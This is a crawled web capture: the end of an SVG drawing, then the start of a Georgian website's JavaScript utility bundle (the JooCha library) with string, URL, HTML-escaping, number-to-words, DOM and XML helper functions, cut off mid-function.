  <path class="fil16" d="M3089 769l0 0 0 0 -1 0 0 0 0 0 0 0 0 0c-4,0 -7,0 -10,1 -3,0 -6,1 -9,3l0 0c-3,2 -5,4 -7,7l0 0c-3,4 -5,8 -7,14l0 0c-2,-6 -4,-10 -7,-13l0 0c-3,-4 -6,-6 -10,-8l0 0c-3,-1 -6,-3 -10,-3l0 0c-4,-1 -7,-1 -10,-1l0 0c-6,0 -12,1 -16,3l0 0c-5,2 -9,4 -12,7l0 0c-3,2 -6,6 -8,10l0 0c-2,3 -4,8 -5,12l0 0c-2,4 -3,9 -3,14l0 0c0,5 -1,9 -1,14l0 0 0 0 0 0 0 1 0 45 0 1 0 0 0 1c0,7 1,15 2,22l0 0c2,8 4,15 7,21l0 0c3,6 8,11 14,15l0 0c6,4 13,5 22,5l0 0c8,0 15,-1 21,-5l0 0c6,-4 10,-8 14,-14l0 0c3,-6 6,-13 7,-20l0 0c2,-7 3,-15 3,-22l0 0 0 -66c0,-4 0,-7 0,-11l0 0c1,-4 1,-7 3,-10l0 0c2,-3 4,-5 8,-7l0 0c3,-1 8,-2 15,-2l0 0c4,0 7,0 10,2l0 0c3,1 5,3 7,6l0 0c2,3 3,6 5,9l0 0c1,4 1,7 2,11l0 0c1,4 1,9 1,13l0 0c0,4 0,8 0,13l0 0 0 32c0,7 0,15 -2,22l0 0c-1,6 -3,13 -5,18l0 0c-3,5 -6,10 -10,13l0 0c-4,3 -8,5 -13,5l0 0 0 13c6,0 11,-1 15,-3l0 0c5,-2 8,-5 12,-8l0 0c3,-4 6,-8 9,-13l0 0c2,-4 4,-9 6,-15l0 0c1,-5 2,-11 3,-16l0 0c1,-6 1,-12 1,-17l0 0 0 -35c0,-5 0,-10 -1,-15l0 0c0,-5 -1,-10 -2,-15l0 0c-1,-4 -2,-9 -4,-13l0 0c-2,-4 -4,-8 -7,-11l0 0c-3,-3 -7,-5 -12,-7l0 0c-4,-2 -9,-3 -15,-3zm-85 155c-4,-3 -7,-6 -9,-10l0 0c-2,-5 -4,-10 -5,-17l0 0c-1,-7 -1,-14 -1,-23l0 0 0 -40c0,-6 0,-12 1,-18l0 0c1,-6 2,-12 4,-17l0 0c2,-5 5,-9 9,-12l0 0c4,-3 9,-4 15,-4l0 0c5,0 10,1 14,2l0 0c3,2 6,4 9,7l0 0c2,3 3,6 4,10l0 0c2,4 2,7 2,11l0 0 0 66c0,8 0,14 -2,20l0 0c-1,6 -2,11 -4,15l0 0c-3,4 -6,8 -9,10l0 0c-4,2 -9,3 -14,3l0 0c-6,0 -11,-1 -14,-3l0 0z"/>
  <path class="fil3 str1" d="M3047 813c0,-4 0,-7 -1,-11 -2,-4 -3,-7 -6,-10 -2,-3 -5,-5 -8,-7 -4,-1 -9,-2 -14,-2 -6,0 -11,1 -15,4 -4,3 -7,7 -9,12 -2,5 -3,11 -4,17 -1,6 -1,12 -1,18l0 40c0,9 0,16 1,23 1,7 3,12 5,17 2,4 5,7 9,10 3,2 8,3 14,3 5,0 10,-1 14,-3 3,-2 6,-6 8,-10 3,-4 4,-9 6,-15 1,-6 1,-12 1,-20l0 -66zm83 55c0,5 0,11 -1,16 -1,6 -2,12 -3,17 -2,6 -4,11 -6,15 -3,5 -6,9 -9,13 -4,3 -7,6 -12,8 -4,2 -9,3 -15,3l0 -13c5,0 9,-2 13,-5 4,-3 7,-8 10,-13 2,-5 4,-12 5,-19 2,-6 2,-14 2,-21l0 -32c0,-5 0,-9 0,-13 0,-5 0,-9 -1,-13 -1,-4 -1,-7 -2,-11 -2,-3 -3,-6 -5,-9 -2,-3 -4,-5 -7,-6 -3,-2 -6,-2 -10,-2 -7,0 -12,1 -15,2 -4,2 -6,4 -8,7 -2,3 -2,6 -3,10 0,4 0,7 0,11l0 65c0,8 -1,15 -3,23 -1,7 -4,14 -7,20 -4,6 -8,10 -14,14 -6,4 -13,5 -21,5 -9,0 -16,-1 -22,-5 -6,-4 -10,-9 -14,-15 -3,-6 -5,-13 -7,-21 -1,-8 -2,-15 -2,-24l0 -45c0,-5 0,-10 1,-15 0,-5 1,-10 3,-14 1,-4 3,-9 5,-12 2,-4 5,-8 8,-10 3,-3 7,-5 12,-7 4,-2 10,-3 16,-3 3,0 6,0 10,1 4,0 7,2 10,3 4,2 7,4 10,8 3,3 5,7 7,13 2,-6 5,-10 7,-14 2,-3 4,-5 7,-7 3,-2 6,-3 9,-3 3,-1 7,-1 11,-1 6,0 11,1 15,3 5,2 9,4 12,7 3,3 5,7 7,11 2,4 3,9 4,13 1,5 2,10 2,15 1,5 1,10 1,15l0 35z"/>
 </g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: http://rsg.ge/allscript.js?v=1592901640
body_size: 148593
content:


var SQLDateFormat="Y-m-d";

var ProjectDateFormat="d/m/Y";

var ProjectTimeFormat="H:i:s";

var ProjectDateTimeFormat="d/m/Y H:i:s";


var WeekDayStrForDate=new Array(
'ორშ',
'სამ',
'ოთხ',
'ხუთ',
'პარ',
'შაბ',
'კვი'
);

var MonthNamesForDate =new Array(
'იანვარი',
'თებერვალი',
'მარტი',
'აპრლი',
'მაი',
'ივნისი',
'ივლისი',
'აგვისტო',
'სექტემბერი',
'ოქტომბერი',
'ნოემბერი',
'დეკემბერი'
);
var svgNS = "http://www.w3.org/2000/svg";
var xlinkNS = "http://www.w3.org/1999/xlink";
//--------------------------------------------------------------
//--------------------------------------------------------------
//--------------------------------------------------------------

/* jc_string.js */

/**
 * js_string - JavaScript JooCha Library
 *
 * Functions collection for work to strings 
 * 
 * @link    http://joocha.com
 * @license For open source use: GPLv3
 *          For commercial use: Commercial License
 * @author  John Chavchanidze
 * @version 1.0.1
 *
 * See usage examples at http://joocha.com/examples
 */

function intval(v)
{
  return parseInt(v);
}
//---------------------------------------------------------------------------
function floatval(v)
{
  return parseFloat(v);
}
//-------------------
function str2Int(v)
{
   var ret=0;
   if(!v)return parseInt(ret);
   var r=String(v).match(/[\-0-9]+/i);
   if(!r)return parseInt(0);
   return parseInt(r[0]);
}
//-------------------
function str2Float(v)
{
   var ret=0.0;
   if(!v)return parseFloat(ret);
   var r=String(v).match(/[\-0-9\.]+/i);
   if(!r)return parseFloat(0);
   return parseFloat(r[0]);
}
//---------------------------------------------------------------------------
function strlen(str) 
{
  return String(str).length;
}
//---------------------------------------------------------------------------
function ltrim(string,chars)
{
	string=string?String(string):"";
	chars=chars||" \t\n\r";
	var pos=0;
	while(chars.indexOf(string.charAt(pos))>=0&&(pos<=string.length)){pos++};
	return string.substr(pos);
}
//---------------------------------------------------------------------------
function rtrim(string,chars)
{
	string=string?String(string):"";
	chars=chars||" \t\n\r";
	var pos=string.length-1;
	while(chars.indexOf(string.charAt(pos))>=0&&(pos>=0)){pos--};
return string.substring(0,pos+1);
}
//---------------------------------------------------------------------------
function trim(string,chars)
{
	chars=chars||" \t\n\r";
	return ltrim(rtrim(string,chars),chars);
}
//---------------------------------------------------------------------------
function URLToArray(urlpars)
{
var itms=String(urlpars).split('?');
if(itms.length>1)urlpars=itms[itms.length-1];

var ret=new Array();
urlpars=String(urlpars).split("&");
for(var ky in urlpars)
if(typeof(urlpars[ky]) != "function")
{
   var vl=urlpars[ky];
   vl=String(vl).split("=");
   ret[trim(vl[0]," =&")]=trim(vl[1]," =&");
}
return ret;
}
//---------------------------------------------
function URLSumArray(urlpars)
{
var ret=new Array();
urlpars=String(urlpars).split("&");
for(var ky in urlpars)
if(typeof(urlpars[ky]) != "function")
{
   var vl=urlpars[ky];
   vl=String(vl).split("=");
   var vvv=trim(vl[1]," =&");
   var kkk=trim(vl[0]," =&");
   var v2=ret[kkk];
   switch(vvv.charAt(0))
   {
	case '+':ret[kkk]=parseFloat(v2) + parseFloat(vvv.substring(1));break;
	case '-':ret[kkk]=parseFloat(v2) + (parseFloat(vvv.substring(1)));break;
	case '*':ret[kkk]=parseFloat(v2) * parseFloat(vvv.substring(1));break;
	case '/':ret[kkk]=parseFloat(v2) / parseFloat(vvv.substring(1));break;
	case '%':ret[kkk]=parseFloat(v2) % parseFloat(vvv.substring(1));break;
	case '.':ret[kkk]=v2+vvv.substring(1);break;
   default:ret[trim(vl[0]," =&")]=trim(vl[1]," =&");
   }
   
}
return ret;
}
//---------------------------------------------
function reloadPage( param ){
    var url = window.location.href;
    if(param)url += ((url.indexOf('?') > -1?"&":"?") + param);
    window.location.href = url;
}
//---------------------------------------------
function loadPage(url){
    window.location.href = url;
}
//---------------------------------------------
function ArrayToURL(arr,removenull)
{
    if(!removenull)removenull=1;

	var ret="";
	for(var ky in arr)
	if(typeof(arr[ky]) != "function")
	{
		var vl=arr[ky];
		if((removenull && vl) || (!removenull))
		{
			ret+="&"+ky+"="+encodeURIComponent(vl);
		}
	}
return trim(ret,"&");
}

//---------------------------------------------------------------------------
function getLinkEx(lnk,removenull,URLSum)
{
   var itms=String(lnk).split('?');
   var dp=lnk;
   var yes=0;
   var befLnk="";
   if(itms.length>1)
   {
       yes=1;
       befLnk=trim(itms[0],' ?')+'?';
       dp=trim(itms[1],'?');
   }else {
	befLnk=trim(itms[0],' ?')+'?';
  }
   
   if(URLSum)itms=URLSumArray(dp);
   else itms=URLToArray(dp);

   ret=ArrayToURL(itms,removenull);
   
   return (befLnk+ret);
}
//---------------------------------------------------------------------------
function jsLinkEx(lnk,removenull)
{
return getLinkEx(lnk,removenull);
}
//---------------------------------------------------------------------------
function substr(str,frm,len)
{
   if(!frm)frm=0;
   return String(str).substring(frm,frm+(len || 1000));
}
//---------------------------------------------------------------------------
function strpos (haystack, needle, offset) 
{
  var str=String(haystack).trim();
  var i = str.indexOf(needle, (offset || 0));
  return i === -1 ? false : i;
}
//---------------------------------------------------------------------------
function escapeHtml(html)
{
    var text = document.createTextNode(html);
    var div = document.createElement('div');
    div.appendChild(text);
    return div.innerHTML;
}
//---------------------------------------------------------------------------
function escapeHtmlRegExp(unsafe) {
  return unsafe.replace(/[&<"']/g, function(m) {
    switch (m) {
      case '&':
        return '&amp;';
      case '<':
        return '&lt;';
      case '"':
        return '&quot;';
      default:
        return '&#039;';
    }
  });
};

//---------------------------------------------------
function HtmlDecode(s) {
  /*var y = document.createElement('textarea');
  y.innerHTML = input;
  return y.value;*/
  c = {'&lt;':'<', '&gt;':'>', '&amp;':'&', '&quot;':'"', '&#039;':"'",'&#035;':'#' };
  if(s==undefined)console.log("HtmlDecode: s is undefined");
  return s.replace( /(\&lt\;?|\&gt\;?|\&amp\;?|\&quot\;?|\&\#039\;?|\&\#035\;?)/g, function(s) {if(s==undefined)return ""; return c[s]; } );  
}
//---------------------------------------------------
function htmlspecialchars(val,par)
{
	return HtmlDecode(val);
}
//---------------------------------------------------
function HtmlEncode(s)
{
  c = {'<':'&lt;', '>':'&gt;', '&':'&amp;', '"':'&quot;', "'":'&#039;',
       '#':'&#035;' };
  if(s==undefined)console.log("HtmlEncode: s is undefined");
  return s.replace( /[<&>'"#]/g, function(s) {if(s==undefined)return ""; return c[s]; } );
}

//---------------------------------------------------------------------------
//---------------------------------------------------------------------------
/*function roundNumber(number, digits) //arascorad amrgvalebs, 1163.735 = 1163.74, xolo amrgvalebs 1163.73;
{
    var multiple = Math.pow(10, digits);
	var gamkofi=((Math.floor(number * multiple*10))-(Math.floor(number * multiple)*10));
console.log('roundman: '+number+'*'+multiple+'*'+10+'='+(Math.floor(number * multiple*10)));
	var dam=0;
	if(gamkofi>=5)dam=1;

    var rndedNum = (Math.floor(number * multiple)+dam)/ multiple;
    return rndedNum;//1163.735 - 1163730  1163735
}
//---------------------------------------------------------------------------
function roundNumber( value, round )//1638.4049 unda daamrgvalos 1638.40 amrgvalebs 1638.41 
{
     if(!round)round=2;
     round = parseInt(round) + 1;
     var p = Math.pow( 10, round );
     var r = Number( parseFloat( Math.round( value * p ) / p ) ).toFixed( round );
     if(r.length >= round + 2 && parseInt(r[r.length - 1]) == 5)
     {
      r = parseFloat(r) + 1/p;
     }
     round--;
     return parseFloat(parseFloat(r).toFixed( round ));
}*/
//---------------------------------------------------------------------------
//arascorad amrgvalebs, 1163.735 = 1163.74, xolo amrgvalebs 1163.73;
//1638.4049 unda daamrgvalos 1638.40 amrgvalebs 1638.41 
function roundNumber( value, round )
{
     if(!round)round=2;
	 var r, p = Math.pow( 10, round );
	 var Nmb,Mteli,Ciladi,Ciladi2,Ciladi3,Gamkofi;
	 
	 Nmb=String(value).split(".");
	 Mteli=Nmb[0] || 0;
	 Ciladi=Nmb[1] || "0";
	 Ciladi2=Ciladi.substr(0,round) || "0";
	 Ciladi3=Ciladi.substr(round) || "0";
	 
	 Gamkofi=parseFloat(String("0."+Ciladi3));
	 
	 r=parseFloat(Mteli+"."+Ciladi2);
	 if(Gamkofi>=0.50000)
	 {
	    if(parseFloat(value)>=0)
			r = r + 1/p;
		else
			r = r - 1/p;
	 }
	 
     return parseFloat(parseFloat(r).toFixed(round));
}
//---------------------------------------------------------------------------
function isNumber(n) {
  //return !isNaN(parseFloat(n)) && isFinite(n);
   return parseFloat(n)==n;
}
//---------------------------------------------------------------------------
var GlobMeatedebi=new Array("","meaTedi","measedi","meaTasedi","meaTiaTasedi","...","...","...","...","...");
var GlobIntVarr1=new Array("noli","erTi","ori","sami","oTxi","xuTi","eqvsi","Svidi","rva","cxra","aTi","TerTmeti","Tormeti","cameti","ToTxmeti","TxuTmeti","Teqsvsmeti","Cvidmeti","Tvrameti","cxrameti");
var GlobIntVfstly=new Array('0','1','2','3','4','5','6','7','8','9','10','11','12','13','14','15','16','17','18','19');
var GlobIntVarr2=new Array("","oci","ormoci","samoci","oTxmoci");
var GlobIntVarr22=new Array("","ocda","ormocda","samocda","oTxmocda");
var GlobIntVarr3=new Array("","asi","orasi","samasi","oTxasi","xuTasi","eqvsasi","Svidasi","rvaasi","cxraasi","aTasi");
var GlobIntVarr33=new Array("","as","oras","samas","oTxas","xuTas","eqvsas","Svidas","rvaas","cxraas","aTas");
var GlobIntVarrmil=new Array("","aTasi","milioni","miliardi","trilioni","siqsilioni","...","...","...","...","...","...","...","...");
var GlobIntVarrmill=new Array("","aTas","milion","miliard","trilion","siqsilion","...","...","...","...","...","...","...","...");
var GlobIntVErti="erTi";
var GlobIntVNoli="noli";
//---------------------------------------------------------------------------
function NumberToStringText(ppk,mteli,money,Da,tetri)
{
if(!mteli)mteli='{MTELI}';
if(!money)money='{MONEY}';
if(!Da)Da="da ";
if(!tetri)tetri='';
MPntSub=GlobMeatedebi;

var RetNumb="";
var ppp="";

var Numb=String(ppk);
var Frst="";
var Prst="";
var NumbStr="";
var ps;

Frst=NumbStr=Numb;


if((ps=strpos(NumbStr,"."))>0){Frst=substr(NumbStr,0,ps);Prst=substr(NumbStr,ps+1);}
Frst=trim(Frst," \n\r\t\.,");
Prst=trim(Prst," \n\r\t\.,");
if(strlen(Prst)==1 && tetri)Prst+="0";

if(strlen(Frst)>0)RetNumb=IntegerToStringText(Frst);
if(strlen(Prst)>0)ppp=IntegerToStringText(Prst);

RetNumb=trim(RetNumb," \n\r\t\.,")+mteli;// lari
ppp=trim(ppp," \n\r\t\.,");
if((strlen(ppp)>0)&&(substr(trim(ppp," \n\r\t\.,"),0,4)!=GlobIntVNoli))RetNumb=RetNumb+Da+ppp+tetri;
return RetNumb+money;
};
//---------------------------------------------------------------------------
function IntegerToStringText(pinnmb)
{
var innmb=String(pinnmb);
var arr1=GlobIntVarr1;
var fstly=GlobIntVfstly;
var arr2=GlobIntVarr2;
var arr22=GlobIntVarr22;
var arr3=GlobIntVarr3;
var arr33=GlobIntVarr33;
var arrmil=GlobIntVarrmil;
var arrmill=GlobIntVarrmill;
var RetNumb="";
var Parfirst=true;
var Frst=innmb;
var FrstA=String(Frst).split("");
var num333;

   if(innmb=="")RetNumb=arr1[0];
   else
   {
   if(strlen(Frst)>0)
   {
	  num333="";
	  Mill=0;
	  num333="";

	  for(k=strlen(Frst)-1;k>=0;k-=3)
	  {
	  
		  pos2=0;pos1=0;
		  if(k>0)
		  switch(FrstA[k-1])
		  {
			case '0':pos2=0;pos1=0;break;
			case '1':pos2=0;pos1=1;break;
			case '2':pos2=1;pos1=0;break;
			case '3':pos2=1;pos1=1;break;
			case '4':pos2=2;pos1=0;break;
			case '5':pos2=2;pos1=1;break;
			case '6':pos2=3;pos1=0;break;
			case '7':pos2=3;pos1=1;break;
			case '8':pos2=4;pos1=0;break;
			case '9':pos2=4;pos1=1;break;
		  }

		  switch(FrstA[k])
		  {
			 case '0':
					 if(pos1)num333=arr22[pos2]+arr1[10];else num333=arr2[pos2];
					 break;
			 default:
					 if(pos1)num333=arr22[pos2]+arr1[intval(FrstA[k])+10];else num333=arr22[pos2]+arr1[intval(FrstA[k])];
		  };

		  if(k>1)
		  {
			 if((strlen(num333)==0)&&(intval(FrstA[k-2])>0))
			 {
				num333=arr3[intval(FrstA[k-2])];
			 }
			 else
			    num333=arr33[intval(FrstA[k-2])]+num333;
		  };


		  if(num333)
		  {
			  if(Parfirst)
				  RetNumb=arrmil[Mill];
			  else
				  RetNumb=arrmill[Mill]+" "+RetNumb;
			  if(num333!=GlobIntVErti)RetNumb=num333+" "+RetNumb;
			  Parfirst=false;
		  };
		  Mill++;
		  num333="";
	  };
   }
   };
return RetNumb;
};
//-------------------------------------------
function getClassName(el){
	if((!el) || (el==undefined))return;
	return (typeof(el.className)=="string"?el.className:(typeof(el.getAttribute)=="function"?el.getAttribute("class"):null));
}
//-------------------------------------------
function setClassName(el,cls){
	if((!el) || (el==undefined))return;
	if(typeof(el.className)=="string")el.className=cls;
	else if(typeof(el.setAttribute)=="function")el.setAttribute("class",cls);
}

//-------------------------------------------
function addClass(el, cn) {
	if((!el) || (el==undefined))return;
	if((!cn) || (cn==undefined) || (trim(cn)==''))return;
    if(el && el.classList){cn=cn.split(" ");for(var i=0;i<cn.length;i++)el.classList.add(cn[i]);return true;}
	var cls=getClassName(el);
    var c0 = (" " + cls + " ").replace(/\s+/g, " "),
        c1 = (" " + cn + " ").replace(/\s+/g, " ");
    if (c0.indexOf(c1) < 0) {
		cls=(c0 + c1).replace(/\s+/g, " ").replace(/^ | $/g, "");
		setClassName(el,cls);
    }
	return true;
}
//-------------------------------------------
function delClass(el, cn) {
	if((!el) || (el==undefined))return;
	if((!cn) || (cn==undefined) || (trim(cn)==''))return;
    if(el && el.classList){cn=cn.split(" ");for(var i=0;i<cn.length;i++)el.classList.remove(cn[i]);return true;}
	var cls=getClassName(el);
    var c0 = (" " + cls + " ").replace(/\s+/g, " "),
        c1 = (" " + cn + " ").replace(/\s+/g, " ");
    if (c0.indexOf(c1) >= 0) {
        cls = c0.replace(c1, " ").replace(/\s+/g, " ").replace(/^ | $/g, "");
		setClassName(el,cls);
    }
	return true;
}
//-------------------------------------------
function checkClass(el, cn) {
  return el.classList.contains(cn);
}
//-------------------------------------------
function setMessage(msg,cls,cmd){
    if(!cls)cls="messageBar";
	var els=document.getElementsByClassName(cls);
	for(var i=0;i<els.length;i++){els[i].innerHTML=msg;var style=els[i].style; try{eval(cmd);}catch(e){}; }
}
//-------------------------------------------
function changeClass(el,oldCls,nwCls){
	delClass(el,oldCls);
	addClass(el,nwCls);
//el.className.replace( /(?:^|\s)MyClass(?!\S)/g , nwCls );
}
//-------------------------------------------
function changeTag(el,newTag){
	var d = document.createElement(newTag);
	var ky,vl;
	Object.assign(d,el);

	/*input_ის და textarea ველების კონვერტირება*/
	if(["input","textarea"].indexOf(el.tagName.toLowerCase())>=0){
		if(["input","textarea"].indexOf(newTag.toLowerCase())>=0)
			d.value=el.value;
		else
			d.innerHTML=el.value;
	}
	else{
		if(["input","textarea"].indexOf(newTag.toLowerCase())>=0)
			d.value=el.innerHTML;
	}
			
	/*select ელემენტის კონვერტირება*/
	if(["select"].indexOf(el.tagName.toLowerCase())>=0){
		if(["select"].indexOf(newTag.toLowerCase())>=0)
			d.value=el.value;
		else
		{
			try{
				d.innerHTML=el.selectedOptions[0].innerHTML;
			}catch(e){
				d.innerHTML=el.options[el.selectedIndex].innerHTML;
			}
		}
	}
	else{
		if(["select"].indexOf(newTag.toLowerCase())>=0){
			var i;
			for(i=0;i<d.options.length;i++){
				if(d.options[i].innerHTML==el.innerHTML){d.value=i;break;}
			}
			if(i>=d.options.length)d.value=el.innerHTML;
		}else
			d.innerHTML=el.innerHTML;
	}
			
			
	/*შეცვლილ ელემენტზე ატრიბუტების და ევენტებით გადმოტანა*/
	try{
		for(var ky=0;ky<el.attributes.length;ky++)
		{
			var nm=el.attributes[ky].name;
			d.setAttribute(nm,el.getAttribute(nm));
		}
	}catch(e){console.log(e);}
	
	if(el.id in GlobalEventList)
	try{
		var pointer=GlobalEventList[el.id];
		for(var ev in GlobalEventList[el.id])
		if(ev in GlobalEventList[el.id] && GlobalEventList[el.id][ev]["function"]){
			AddEventOnObject(d,ev,GlobalEventList[el.id][ev]["function"]);
		}
		
	}catch(e){console.log(e);}

	var parent=el.parentNode || el.parentElement;
	if(parent)
	{
		try{
			parent.insertBefore(d, el);
			parent.removeChild(el);
		}catch(e){console.log(e);}
	}
	return d;
}
//---------------------------------------
function getObjectStyle(o)
{
	var computedStyle=null;
	if (window.getComputedStyle) {
		if((o.nodeType || 1)==1)
			computedStyle = getComputedStyle(o, null);
	} else {
		computedStyle = o.currentStyle
	}
	if(!computedStyle)computedStyle={};

	return computedStyle;
}
//-----------------------------------
function getObjectStyleValue(o,stl){
   var inlineStyle=getObjectStyle(o);
   if(inlineStyle)return inlineStyle[stl];
   return null;
}
//-----------------------------------
function htmlPrintPreparing(o,first){

	if(first && o.getElementsByClassName)
	{
		var els=o.getElementsByClassName("noprint");
		for(var i=els.length-1;i>=0;i--)RemoveObjectEx(els[i]);
	}
	if(o.childNodes)
	{
		for(var i=0;i<o.childNodes.length;i++)
		if(o.childNodes[i] && typeof(o.childNodes[i])=="object"){
			htmlPrintPreparing(o.childNodes[i]);
		}
	}

	try{
		var tagName=o.tagName || o.nodeName;
		tagName=String(tagName).toLowerCase();
		//console.log(tagName+": "+o.className);
		if(["input","textarea","select"].indexOf(tagName)>=0)
		{
			changeTag(o,"div");
		}

		if(["div","span"].indexOf(tagName)>=0)
		{
			var val=getObjectStyleValue(o,"display");
			//console.log(val+" "+tagName+": "+o.className);
			switch(val)
			{
				case "inline":
				case "inline-block":
					if(["div"].indexOf(tagName)>=0)
					{
						//console.log("xchg:"+o.className);
						changeTag(o,"span");
					}
					break;
				case "block":
					if(["span"].indexOf(tagName)>=0)
						changeTag(o,"div");
					break;
				case "table":changeTag(o,"table");break;
				case "table-row":changeTag(o,"tr");break;
				case "table-cell":changeTag(o,"td");break;
				case "table-header-group":changeTag(o,"thead");break;
				case "table-body-group":changeTag(o,"tbody");break;
				case "table-footer-group":changeTag(o,"tfoot");break;
				//default:console.log(val);
			}
			val=getObjectStyleValue(o,"opacity");
			if(val!=1){
				o.style.display="none";
				RemoveObjectEx(o);
			}
			
		}
		else
		{
			//console.log(o)
		}
	}catch(e){console.log("eHPP: "+e);}
	
}
//-----------------------------------
function json2html(jdata,jtagName){
	if(!jdata)return "";
	var jhtml;
	if((!jtagName) || (jtagName==undefined))jtagName="div";
	if((jdata.tagName && jdata.tagName.length>0))jhtml=document.createElement(jdata.tagName);
	else jhtml=document.createElement((isNumber(jtagName)?"div":jtagName));
		
	
	for(var ky in jdata){
		if(ky=="attributes"){
			for(var atr in jdata[ky]){
				jhtml.setAttribute(atr,jdata[ky][atr]);
			}
		}else
		if(ky=="innerHTML"){
			jhtml.innerHTML=jdata[ky];
		}else
		if((typeof jdata[ky])=="object" && jdata[ky].childNodes && jdata[ky].childNodes!=undefined){
			jhtml.appendChild(json2html(jdata[ky].childNodes));
		}else
		if((typeof jdata[ky])=="object"){
			jhtml.appendChild(json2html(jdata[ky],ky));
		}else
		{
			var nb=document.createElement((isNumber(ky)?"div":ky));
			nb.innerHTML=jdata[ky];
			jhtml.appendChild(nb);
		}
	}
	
return jhtml;	
}
function jsontohtml(){return json2html();};
//-----------------------------------
function clearContent(obj){
	if(typeof obj=="string")obj = document.getElementById(obj);
	while(obj.firstChild){
		obj.removeChild(obj.firstChild);
	}
}
//-----------------------------------

/* jc_allbrowsers.js */

/**
 * js_allbrowsers - JavaScript JooCha Library
 *
 * Functions collection for work to all browsers. script use only JooCha Engine
 * 
 * @link    http://joocha.com
 * @license For open source use: GPLv3
 *          For commercial use: Commercial License
 * @author  John Chavchanidze
 * @version 1.0.2
 *
 * See usage examples at http://joocha.com/examples
 */
 
       var EFF=(navigator.appName=='Microsoft Internet Explorer');
	   var COOKIE_POLICY_ACCEPTANCE=getCookie("cookie_policy_acceptance")
       var jc_userAgent=navigator.userAgent.toLowerCase();
       var jc_appName=navigator.appName.toLowerCase();

       var BrowserType=1,BrowserTypeIdx='IE';
       if(jc_appName=='opera'){BrowserType=2;BrowserTypeIdx='OP';}
       if(jc_appName=='netscape'){BrowserType=3;BrowserTypeIdx='NS';}
       if(jc_userAgent.indexOf("chrome")+1){BrowserType=4;BrowserTypeIdx='CH';}
       if(jc_userAgent.indexOf("firefox")+1){BrowserType=5;BrowserTypeIdx='FF';}
//-------------------------------------------------	   
//------- PROTOTYPEs ------------------------------------------	   
//-------------------------------------------------
Array.prototype.clear = function() 
{
  if(this.splice) this.splice(0, this.length);
};	   
//-------------------------------------------------
function jcLog(Msg)
{
	try{
		if(console)console.log(Msg);
	}catch(e)
	{
		alert(Msg);
	}
}
//-------------------------------------------------
function isElementVisible(el) {
    var rect     = el.getBoundingClientRect(),
        vWidth   = window.innerWidth || doc.documentElement.clientWidth,
        vHeight  = window.innerHeight || doc.documentElement.clientHeight,
        efp      = function (x, y) { return document.elementFromPoint(x, y) };     

    // Return false if it's not in the viewport
    if (rect.right < 0 || rect.bottom < 0 
            || rect.left > vWidth || rect.top > vHeight)
        return false;

    // Return true if any of its four corners are visible
    return (
          el.contains(efp(rect.left,  rect.top))
      ||  el.contains(efp(rect.right, rect.top))
      ||  el.contains(efp(rect.right, rect.bottom))
      ||  el.contains(efp(rect.left,  rect.bottom))
    );
}
//-------------------------------------------------
function copyToClipboard(data)
{

    if(window.clipboardData)
    {
		try{
			window.clipboardData.setData("Text",data);
		}catch(e)
		{
			console.log("Error clipboard setData: "+e);
		}

	}else
    {
		var ta=document.createElement("textarea");
		ta.id="a"+Date.now();
		ta.style.position="absolute";
		ta.style.display="inline-block";
		
		ta.style.left="-10px";
		ta.style.top="-10px";
		ta.style.width="0px";
		ta.style.height="0px";
		
		document.body.appendChild(ta);
		ta.value=data;
		ta.focus();
		ta.select();
		try {
			var successful = document.execCommand('copy');
			var msg = (successful ? 'successful' : 'unsuccessful');
			//console.log('Copy command was ' + msg);
		}
		catch (err) {
			console.log('Oops, unable to copy');
		}
		RemoveObjectEx(ta);
    }
        
return false;
}
//------------------------------------------------------------------------------
//-------- FUNCTION XML ----------------------------------------------------------------------
//------------------------------------------------------------------------------
function XMLFromString(txt)
{
	var xmlDoc;
	var ck=true;
	if(!txt) return null;

	if (window.DOMParser)
	{
		try{
			parser=new DOMParser();
			xmlDoc=parser.parseFromString(txt,"text/xml");
			ck=false;
		}catch(e)
		{
			ck=true;
		}
	}
	if(ck) // Internet Explorer
	{
		xmlDoc=new ActiveXObject("Microsoft.XMLDOM");
		xmlDoc.async=false;
		xmlDoc.loadXML(txt);
	} 
	if(xmlDoc && xmlDoc.getElementsByTagName('parsererror').length>0)
	{
	    //error
	}
	return xmlDoc;
}
//------------------------------------------------------------------------------
function XMLErrno(xmlDom)
{
	if(xmlDom && xmlDom.getElementsByTagName('parsererror').length>0)
	{
	    return -1;
	}
return '0';
}
//------------------------------------------------------------------------------
function XMLError(xmlDom)
{
    var v;
	if(xmlDom && (v=xmlDom.getElementsByTagName('parsererror')).length>0)
	{
	    return v[0].innerHTML || v[0].childNodes[0].nodeValue || 'Parser Error';
	}
return '';
}

//-----------------------------------------------------------------------------
function XMLElementByTag(dxml,tagnm,idx)//Modis tviton TAG Elementi
{
   var ret='';
   if (!idx) idx=0;
   if(dxml && dxml.getElementsByTagName)
   {
       ret=dxml.getElementsByTagName(tagnm);
	   if(ret && ret[idx])
	   {
			ret=ret[idx];
	   }
   }
   return ret;
}
//----------------------------------------------------
function XMLNodeByTag(dxml,tagnm,idx)//Modis Tag Elementis Child, dzveli saxeli XMLGetElementByTag
{
   var ret=XMLElementByTag(dxml,tagnm,idx);
   if(ret && ret.childNodes && ret.childNodes[0])return ret.childNodes[0];
   return ret;
}
//------------------------------------------------------------------------------
function XMLGetNodeValue(dxml,tagnm,idx)//childnode-idan value-s migeba. dzveli saxeli, XMLGetNodeValue, Large Values migeba;
{
   var ret='';
   if(tagnm)
   {
		var dxml2=XMLElementByTag(dxml,tagnm,0);
		if(dxml2)dxml=dxml2;
   }
   if(dxml && dxml.childNodes && dxml.childNodes.length)
   {
		if(idx && dxml.childNodes.length>idx)
		{
			if(dxml.childNodes[idx].nodeValue)ret+=dxml.childNodes[idx].nodeValue;
			else 
			if(dxml.childNodes[idx].value)ret+=dxml.childNodes[idx].value;
		}
		else
		{
			for(var i=0;i<dxml.childNodes.length;i++)
			if(dxml.childNodes[i].nodeValue)ret+=dxml.childNodes[i].nodeValue;
			else 
			if(dxml.childNodes[i].value)ret+=dxml.childNodes[i].value;
		}
   }
   return ret;
}
//------------------------------------------------------------------------------
function XMLElementValue(dxml,tagnm,idx)
{
   var ret=XMLGetNodeValue(dxml,tagnm,idx);
   return ret;
}

//------------------------------------------------------------------------------

function getInnerText(obj,htmldec)
{
  var vr=obj.innerText || obj.innerHTML.replace(/<[^>]+>/g,"");
  if(htmldec)return HtmlDecode(vr);
  return vr;
}
//------------------------------------------------------------------------------
function getInnerTextFromString(str,htmldec)
{
  var vr=str.replace(/<[^>]+>/g,"");
